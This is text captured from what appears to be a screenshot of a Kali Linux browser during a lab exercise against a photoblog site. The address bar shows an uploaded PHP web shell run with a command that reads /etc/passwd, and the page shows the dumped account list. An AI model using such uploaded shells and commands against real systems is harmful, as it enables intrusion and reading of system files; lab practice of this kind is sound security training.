 My Photoblog - last picture
10.0.2.15/admin/uploads/shell.php3?cmd=cat /etc/passw
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash